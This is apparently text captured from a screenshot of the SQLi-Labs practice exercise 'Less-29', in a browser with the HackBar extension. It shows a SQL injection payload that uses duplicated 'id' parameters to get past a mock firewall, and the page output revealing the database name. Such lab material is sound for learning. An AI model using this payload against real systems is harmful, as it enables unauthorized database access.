 Less-29 Protection with WAF
sql/Less-29/?id=1&id=-1' union select 1,2,database()--+
最常访问 新手上路 个人学习中心-全国教... U+新工科智慧云 CSDN - 专业开发者社... 吾爱破解 博客园 - 开发者的网... FreeBuf网络安全行业... 在线翻译_有道 Bugku CTF
Your Login name:2
Your Password:security
SQLI DUMB SERIES-29
This Site
Protected by
World's Best Firewall
Hint: The Query String you input is: id=1&id=-1%27%20union%20select%201,2,database()--+
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 HackBar 1
Encryption Encoding SQL XSS LFI XXE Other Commit now! HackBar v2
Load URL http://sql/Less-29/?id=1&id=-1' union select 1,2,database()--+
Split URL
Execute
Post data Referer User Agent Cookies Add Header Clear All